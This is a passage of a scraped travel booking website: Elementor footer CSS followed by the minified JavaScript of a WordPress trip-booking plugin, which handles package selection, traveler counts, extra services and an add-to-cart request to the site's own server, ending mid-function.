0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-element-populated, .elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-element-populated > .elementor-background-overlay, .elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1262 .elementor-element.elementor-element-ba3242b:hover > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#FFFFFF;}.elementor-1262 .elementor-element.elementor-element-ba3242b:hover > .elementor-element-populated, .elementor-1262 .elementor-element.elementor-element-ba3242b:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1262 .elementor-element.elementor-element-5063abc .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;letter-spacing:0.5px;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1262 .elementor-element.elementor-element-8d4ce43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.5s;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1262 .elementor-element.elementor-element-8d4ce43 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-1262 .elementor-element.elementor-element-3e7637a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-3e7637a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-3e7637a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1262 .elementor-element.elementor-element-3e7637a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-element-populated, .elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-element-populated > .elementor-background-overlay, .elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:10px 10px 10px 10px;}.elementor-1262 .elementor-element.elementor-element-3e7637a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1262 .elementor-element.elementor-element-46b24d3 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;letter-spacing:0.9px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}body:not(.rtl) .elementor-1262 .elementor-element.elementor-element-61e83ca .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-1262 .elementor-element.elementor-element-61e83ca .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-1262 .elementor-element.elementor-element-61e83ca nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-1262 .elementor-element.elementor-element-61e83ca a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-61e83ca a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-61e83ca .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item:hover,
								.elementor-1262 .elementor-element.elementor-element-61e83ca .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item.highlighted,
								.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-61e83ca .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1262 .elementor-element.elementor-element-61e83ca .sub-menu,
								.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown,
								.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown-expandible,
								.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1262 .elementor-element.elementor-element-61e83ca .sub-menu a.hfe-sub-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1262 .elementor-element.elementor-element-61e83ca .sub-menu li.menu-item:not(:last-child),
						.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-1262 .elementor-element.elementor-element-740e5f5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-740e5f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-740e5f5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1262 .elementor-element.elementor-element-740e5f5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1262 .elementor-element.elementor-element-740e5f5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1262 .elementor-element.elementor-element-78b5bb6 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;letter-spacing:0.9px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-90bbe5b a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item, .elementor-1262 .elementor-element.elementor-element-90bbe5b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item:hover,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item.highlighted,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .sub-menu,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown-expandible,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .sub-menu a.hfe-sub-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1262 .elementor-element.elementor-element-90bbe5b .sub-menu li.menu-item:not(:last-child),
						.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1262 .elementor-element.elementor-element-90bbe5b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1262 .elementor-element.elementor-element-11d8ca1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:initial;max-width:initial;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 .elementor-widget-container{text-align:center;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 .elementor-social-icon{background-color:#000000;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 .elementor-social-icon i{color:#FFFFFF;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 .elementor-icon{border-radius:20px 20px 20px 20px;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#FCFCFC;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1262 .elementor-element.elementor-element-ff5a552{--spacer-size:30px;}@media(max-width:768px){body:not(.rtl) .elementor-1262 .elementor-element.elementor-element-61e83ca.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-element-populated{border-width:0px 0px 2px 0px;}.elementor-1262 .elementor-element.elementor-element-ba3242b:hover > .elementor-element-populated{border-width:0px 0px 2px 0px;}body:not(.rtl) .elementor-1262 .elementor-element.elementor-element-61e83ca.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1262 .elementor-element.elementor-element-61e83ca nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-1262 .elementor-element.elementor-element-61e83ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1262 .elementor-element.elementor-element-740e5f5 > .elementor-element-populated{border-width:2px 0px 0px 0px;}.elementor-1262 .elementor-element.elementor-element-11d8ca1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/dist/public/prefetch.js?ver=1693903383
body_size: 6714
content:
(()=>{"use strict";var e={9448:(e,t,a)=>{a.d(t,{Z:()=>r});const r=()=>{const{dateFormat:e}=window.wteL10n,t={selectedPackage:null,selectedDate:e(null),selectedTime:e(null),packageCategories:{},travelerRecord:{},availablePackages:[],availableTimes:[],extraServices:{},loading:!0,defaultDateFormat:"YYYY-MM-DD",cart:{},formatPrice:function(e){const{currency:t,baseCurrency:a,currencySymbol:r,format:{number:i,price:s}}=wteL10n;let o={[a]:1};if("undefined"!=typeof wteCc&&wteCc?.code)for(let e in wteCc.code)o={...o,[wteCc.code[e]]:wteCc.rate[e]};return e*=+o[t],wteL10n.helpers.priceFormat(e,t,r,s,+i.decimal,i.decimalSeparator,i.thousandSeparator)},groupPricings:{},cartTotal:{travelers:0}};return Redux.createStore((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,a=arguments.length>1?arguments[1]:void 0;switch(a.type){case"SET_TRIP":return{...e,trip:a.data};case"UPDATE_STORE":return{...e,...a.data};case"SET_DATE":return{...e,selectedDate:a.date};case"SET_TIME":return{...e,selectedTime:a.data};case"SET_PACKAGE":return{...e,selectedPackage:a.data};case"SET_TRAVELER_RECORD":return{...e,travelerRecord:a.data};default:return e}}),Redux.applyMiddleware((e=>t=>a=>"function"==typeof a?a(e.dispatch,e.getState):t(a))))}}},t={};function a(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,a),s.exports}a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{const e=a(9448).Z,t=class{constructor(t){var a;this.bookingform=t,this.summaryTemplate=wp.template("wte-booking-summary"),this.datetimeTemplate=wp.template("wte-booking-datetime"),this.extraServicesAPI=(a=this,()=>{let e=a._store,{trip:t}=e.getState();if(t.trip_extras.length<1)return;document.getElementById("wte-booking-extraservices-content").innerHTML=wp.template("wte-booking-extraservices")(),e.subscribe((()=>{let t=e.getState().services||{},a="";for(let r in t){let i=t[r],s=i?.meta.wte_services.service_type;a+=wp.template(`wte-booking-es-${s}`)({service:i,extraServices:e.getState().extraServices})}document.getElementById("wte-booking-extraservices__services").innerHTML=a,document.getElementById("wte-booking-es-summary-content").innerHTML=wp.template("wte-booking-es-summary")(e.getState())})),e.dispatch(((a,r)=>{fetch(`${wteL10n.wpapi.root}${wteL10n.wpapi.versionString}wte-services?include=${t.trip_extras?.join(",")}`).then((t=>{t.json().then((t=>{t&&e.dispatch({type:"UPDATE_STORE",data:{services:lodash.keyBy(t,"id")}})}))}))}));const r=function(t){var a,r;let i=this,s=i.closest(".wte-booking-es-counter").dataset.info;s=s&&JSON.parse(s);let{serviceID:o,option:n}=s,c={[n]:1},l=0;if(i.classList.contains("wte-up"))l=1;else{if(!i.classList.contains("wte-down"))return;l=-1}let{extraServices:d,services:g,cartTotal:p,cart:u}=e.getState(),m=l>0?1:0;if(d[o]&&(m=l>0?d[o][n]?+d[o][n].count+1:1:d[o][n]?+d[o][n].count-1:0),m<0)return;let f=g[o]||{},h=null!==(a=f?.meta?.wte_services)&&void 0!==a?a:{},b=null!==(r=h?.service_required)&&void 0!==r&&r;if(0===m&&b&&alert(wteL10n?.l10n?.invalidCartExtraReq?.replace("%s",f.title.rendered)),b&&("default"===h.service_type||"select"===h.field_type)&&m<1)return;let v=0,w="",k="unit";h?.service_type&&("custom"===h.service_type?(w=h.options[n],v=+h.prices[n],k=h.service_unit):(w=f.title.rendered,v=+h.service_cost,k=h.service_unit)),c={...d[o],[n]:{count:m,unitPrice:v,label:w,per:k}};let _={...d,[o]:c},T=0,y=[];for(let e in _){let t=_[e];for(let e in t){let a=t[e];T+=+a.count*+a.unitPrice,+a.count>0&&(y=[...y,{extra_service:a.label,qty:a.count,price:+a.unitPrice}])}}u={...u,extraServices:y},e.dispatch({type:"UPDATE_STORE",data:{extraServices:_,cartTotal:{...p,services:T},cart:u}})};wteL10n.util.on("change",".wte-booking-es-select",(function(t){let a=this,r=a.dataset.info;r=r&&JSON.parse(r);let{extraServices:i,services:s}=e.getState(),{serviceID:o,option:n}=r,{options:c,service_unit:l,prices:d}=s[o].meta.wte_services,g={};g={...i,[o]:{[a.value]:{count:0,label:c[a.value],per:l,unitPrice:d[a.value]}}},e.dispatch({type:"UPDATE_STORE",data:{extraServices:g}})})),wteL10n.util.on("click",".wte-booking-es-counter .wte-up",r),wteL10n.util.on("click",".wte-booking-es-counter .wte-down",r)}),this._store=e(),this.unsubscriber=this._store.subscribe((()=>{!this._store.getState().loading&&this._store.getState().trip&&(console.info("Initialize Booking Process",this._store.getState()),this.init())})),this._store.subscribe((()=>{this.updateSelectedTime(),this.updateSummary(),this.updatePackageTabContent()})),this._store.dispatch(((e,t)=>{const a=setInterval((()=>{if(window.wtePreFetch?.data){const{trip:t,tripPackages:r,pricingCategories:i}=window.wtePreFetch.data;e({type:"UPDATE_STORE",data:{loading:!1,trip:t,tripPackagesIds:t.packages_ids||[],tripPackages:lodash.keyBy(r,"id"),pricingCategories:lodash.keyBy(i,"id"),primaryCategory:Object.values(i).find((e=>e["is-primary"]))}}),clearInterval(a)}}),400)})),this.priceFormat=function(e){return wteL10n.priceFormat(e)},this.cart={},this.currentTab=0,this.tabController={},this.timeformat="h:mm A",this.timeformatter=e=>(wteL10n.format.datetime.timezone,moment(e).format(this.timeformat)),this.addToCart=async()=>{const{wpxhr:{root:e},tripID:t,_nonces:{addtocart:a}}=wteL10n;let{cart:r,selectedPackage:i,selectedDate:s,selectedTime:o,travelerRecord:n,cartTotal:c,packageCategories:l,groupPricings:d,timeRange:g,trip:p,extraServices:u,services:m}=this._store.getState();if(""!=p.min_pax&&+p.min_pax>r.traveler)throw Error(wteL10n?.l10n?.invalidCartTraveler?.replace("%s",p.min_pax));if(!r?.traveler||r.traveler<1)throw Error(wteL10n?.l10n?.invalidCartTraveler?.replace("%s",1));if(Object.keys(p.trip_extras).length>0&&Object.keys(p.trip_extra_services).length>0){let e={},t=!1,a=[],r={};if(Object.keys(m).length>0&&Object.values(m).forEach((function(i){var s,o;e=null!==(s=i?.meta?.wte_services)&&void 0!==s?s:{},r=i?.id,t=null!==(o=e?.service_required)&&void 0!==o&&o,t&&(a[r]=t)})),a=Object.keys(a).reduce(((e,t)=>(a[t]&&(e[t]=a[t]),e)),{}),Object.keys(a).length>0)for(const e in a){if(!u.hasOwnProperty(e))throw new Error(wteL10n?.l10n?.invalidCartExtra);const t=u[e];if(!Object.values(t).some((e=>e.count>0)))throw new Error(wteL10n?.l10n?.invalidCartExtra)}}wteL10n.format.datetime.GMTOffset;let f=i,h=s.format("YYYY-MM-DD"),b=n,v={};for(let e in b){let t=b[e];if(t<1)continue;let a=l[e],r={pax:t,salePrice:a?.salePrice?+a.salePrice:0,groupDiscountPrice:0,cost:+a.price};if(a.enabledSale&&(r.cost=a.salePrice),a.enabledGroupDiscount&&d&&d[e])for(let i of d[e]){if(i.to.length<1){r.cost=i.price.length>0?+i.price:+a.price;break}if(t>=+i.from&&t<=+i.to){r.cost=i.price.length>0?+i.price:+a.price;break}}r.categoryInfo=a,v={...v,[e]:r}}let w=o.get()?o.format("YYYY-MM-DDTHH:mm"):"";c=Object.values(c).reduce((function(){return+(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)+ +(arguments.length>1?arguments[1]:void 0)})),r={...r,nonce:a,tripID:t,packageID:f,tripDate:h,tripTime:w,timeRange:g?.map((e=>e.format("YYYY-MM-DDTHH:mm")))||[],travelers:b,cartTotal:c,pricingOptions:v,cversion:wteL10n?.cart_version||"2.0"};const k=await fetch(`${e}?action=wte_add_trip_to_cart&cart_version=${r.cversion}&_nonce=${a}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)});if(!k.ok)throw new Error(k.statusText);try{const e=await k.json();if(e.success)return window.location.href=e.data.redirect,e;if(e.data&&e.data[0])throw Error(e.data[0])}catch(e){throw Error(e.message)}}}init(){this.unsubscriber(),this.loadTemplates(),this.initTabController(),this.initCalendar(),this.eventListeners(),this.bookingProcessFlowControl()}initTabController(){var e=this;let t=this.bookingform.querySelectorAll(".wte-process-nav-item"),a=this.bookingform.querySelectorAll(".wte-process-tab-item");var r;this.tabController={tabCount:t?.length,navigators:t,activeTab:"wte-booking-datetime",activeClass:"active",completedClass:"finish",nextBtn:"#wteProcessNext",prevBtn:"#wteProcessPrev",toggleNextBtn:function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const a=document.querySelector(e.nextBtn);a&&(a.disabled=t)},finalAction:(r=this,async function(){let e=document.querySelector(r.tabController.nextBtn);e&&(e.disabled=!0,e.classList.add("btn-loading"));try{const t=await r.addToCart();if(!t.success)throw Error(t.message);e.disabled=!0,e.classList.toggle("btn-loading",!0)}catch(t){e.disabled=!1,e.classList.toggle("btn-loading",!1),alert(t.message)}}),validToNextProcess:(e=>function(){let t=e.tabController,a=document.querySelector(t.nextBtn);switch(t.activeTab){case"wte-booking-datetime":const{selectedDate:t,availableTimes:r,selectedTime:i}=e._store.getState();return t&&t?.get()&&(Object.keys(r).length<1||Object.keys(r).length&&i?.get());case"wte-booking-packages":const{cart:s}=e._store.getState();return s?.traveler&&s.traveler>0?(a.disabled=!1,!0):(alert(wteL10n?.l10n?.invalidCartTraveler?.replace("%s",1)),!1);default:return!0}})(this),switchBtnText:function(){let e=WTEBooking.tabController,t=document.querySelector(e.nextBtn);e.getActiveTabIndex()>=e.tabCount-1?t.textContent=t.dataset.labelCheckout||"Add to Cart":t.textContent=t.dataset.labelDefault||"Continue"},getActiveTabIndex:function(){let e=document.getElementById(this.activeTab);return Array.prototype.indexOf.call(a,e)},handleProcessBtnClick:function(e){let t=WTEBooking.tabController;if(this.matches(t.prevBtn))t.activeTab=a[t.getActiveTabIndex()-1].id;else if(this.matches(t.nextBtn)){let e=t.getActiveTabIndex()+1;if(e>=t.tabCount)t.finalAction();else{let r=a[e].id;t.validToNextProcess()&&(t.activeTab=r)}}t.switchBtnText(),t.getActiveTabIndex()>0?document.querySelector(t.prevBtn).style.removeProperty("display"):document.querySelector(t.prevBtn).style.display="none",t.showActiveTab()},init:function(){let e=this;e.showActiveTab();let t=+e.getActiveTabIndex();t<1&&(document.querySelector(e.prevBtn).style.display="none"),document.querySelector(".wte-process-nav-list").style.setProperty("--step-bar-width",(t+1)/3*100+"%"),wteL10n.util.on("click",e.nextBtn,e.handleProcessBtnClick),wteL10n.util.on("click",e.prevBtn,e.handleProcessBtnClick)},showActiveTab:function(){let e=this,t=+e.getActiveTabIndex();if(t<0)t=0;else if(t>=e.tabCount)t=e.tabCount-1;else{document.querySelector(".wte-process-nav-list").style.setProperty("--step-bar-width",(t+1)/3*100+"%");for(let r in Array.from(e.navigators)){let i=e.navigators[r];if(r<=t){if(r<t?i.classList.add(e.completedClass):i.classList.add(e.activeClass),r==t){for(let e in Array.from(a))a[e].style.removeProperty("display");document.querySelector("a"===i.tagName.toLowerCase()?i.hash:i.dataset.target).style.display="block"}}else i.classList.remove(e.activeClass,e.completedClass)}}}},this.tabController.init()}getJSONData(){return{trip:this.trip,tripPackages:this.tripPackages,availablePackages:this.availablePackages,selectedPackage:this.selectedPackage,packageCategories:this.getPackageCategories(this.selectedPackage),travelerRecord:this.travelerRecord,groupPricings:this.selectedPackage?this.tripPackages[this.selectedPackage]["group-pricing"]:{},formatPrice:this.formatPrice,selectedDate:this.selectedDate,cartTotal:this.calculateCartTotal(),selectedTime:this.selectedTime,availableTimes:this.availableTimes,extraServices:this.extraServices}}loadTemplates(){document.getElementById("wte-booking-datetime-content").innerHTML=this.datetimeTemplate(this._store.getState()),document.getElementById("wte-booking-packages-content").innerHTML=wp.template("wte-booking-packages")(this._store.getState()),document.getElementById("wte-booking-summary").innerHTML=wp.template("wte-booking-summary")(this._store.getState()),document.dispatchEvent(new Event("wteLoadBookingTemplates"))}calculateCartTotal(){let e=this.travelerRecord,t=0;for(let r in e){let i=e[r],s=this.getPackageCategories(this.selectedPackage)[r],o=s.enabledSale?+s.salePrice:+s.price,n=this.selectedPackage?this.tripPackages[this.selectedPackage]["group-pricing"]:{};if(Object.keys(n).length>0&&n[r]){var a=n[r];for(let e of a){if(e.to.length<1){o=e.price||o;break}if(+i>=+e.from&&+i<=+e.to){o=e.price;break}}}t+=o*+i}return t}eventListeners(){var e;wteL10n.util.on("click",".wte-package-select-btn",(e=this,function(t){let a=this.dataset.packageId,{tripPackages:r}=e._store.getState();const i=e.getDefaultCart(a);e._store.dispatch({type:"UPDATE_STORE",data:{selectedPackage:a,packageCategories:e.getPackageCategories(a),groupPricings:a?r[a]["group-pricing"]:{},...i}})}));const t=e=>function(t){let a=this,r=0;if(a.classList.contains("wte-up"))r=1;else{if(!a.classList.contains("wte-down"))return;r=-1}let{travelerRecord:i,cart:s,cartTotal:o,packageCategories:n,tripPackages:c,selectedPackage:l,trip:d,selectedTime:g,selectedDate:p,parentDateConfig:u}=e._store.getState(),m={...s},f={...i},h=a.parentElement.dataset.info;h=h&&JSON.parse(h);const b=h.catID;if(f[b]<1&&r<0)return;let v=0;if(r>0?(v=f[b]?+f[b]+1:1,m.traveler=m?.traveler?+m.traveler+1:1):(v=f[b]&&f[b]>=1?+f[b]-1:0,m.traveler=m?.traveler?+m.traveler-1:0),v<0)return;let w=n[b].minPax;w&&v<w&&(m.traveler=m.traveler-r*(1-w),v=r<0?0:w);let k=n[b].maxPax;if(k&&v>k&&(m.traveler=m.traveler-1,v=k),""!=d.max_pax&&+d.max_pax<m.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",d.max_pax));let _=-1;if(g.get()){let e=g.format("YYYY-MM-DD-HH-mm-ss").split("-");e[1]=e[1]-1,_=.001*new Date(Date.UTC(...e)).getTime()}else if(p?.get()){let 